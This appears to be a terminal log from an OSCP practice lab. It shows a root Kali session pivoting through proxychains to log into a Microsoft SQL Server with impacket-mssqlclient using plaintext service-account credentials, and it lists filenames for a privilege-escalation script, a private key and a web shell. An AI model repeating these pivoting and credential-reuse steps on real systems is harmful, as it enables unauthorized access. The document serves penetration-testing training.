 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_c]
└─# proxychains4 impacket-mssqlclient web_svc:Diamond1@10.10.62.154 -windows-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
KALI
linpeas.sh id_rsa cmdasp.aspx
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (OSCP\web_svc  guest@master)>